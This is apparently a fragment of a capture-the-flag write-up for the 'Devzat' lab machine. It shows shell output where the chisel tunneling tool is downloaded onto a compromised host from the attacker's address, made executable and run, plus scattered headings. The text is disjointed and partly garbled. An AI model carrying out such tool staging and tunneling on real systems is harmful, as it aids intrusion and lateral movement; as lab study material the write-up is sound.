 192.168.1.12
10.10.14.15
10.10.11.118 - Devzat
2023-12-24 14:23:54 (1.16 MB/s) - ‘chisel’ saved [3387128/3387128]
--2023-12-24 14:23:54--  http://chisel/
Resolving chisel (chisel)... failed: Temporary failure in name resolution.
wget: unable to resolve host address ‘chisel’
FINISHED --2023-12-24 14:23:54--
Total wall clock time: 3.2s
Downloaded: 1 files, 3.2M in 2.8s (1.16 MB/s)
patrick@devzat:/dev/shm$ chmod +x chisel
patrick@devzat:/dev/shm$ ./chisel
./chisel: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.32' not found (required by ./chisel)
./chisel: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./chisel)
patrick@devzat:/dev/shm$
❯ chmod +x chisel
❯ ./chisel
Usage: chisel [command] [--help]
Version: 0.0.0-src (go1.19.8)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
VPN - root's tasks
Reconnaissance - Enumeration